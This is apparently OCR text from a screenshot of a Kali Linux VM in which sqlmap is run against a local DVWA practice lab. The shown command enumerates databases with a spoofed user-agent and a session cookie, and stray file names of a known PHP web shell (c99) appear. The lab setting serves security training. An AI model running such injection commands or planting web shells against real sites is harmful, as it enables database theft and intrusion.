 Kali-Linux-2016.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Wed 13:27 1 en
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --dbs --user-agent="iTunes/9.0.3 (Macintosh; U; Intel Mac OS X 10_6_2; en-ca) " --coo
kie ="security=low; PHPSESSID=86f34a9dc58f91e275a81397530e6811"
ZIP
{1.0-dev-nongit-201907230a89}
c99shell.zip
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:27:26
c99.php
[13:27:26] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://127.0.0.1:80/dvwa/vulnerabilities/sqli/index.php'. Do you want to follow? [Y/n]
CTRL DERECHA
Escribe aquí para buscar
18:28
24/07/2019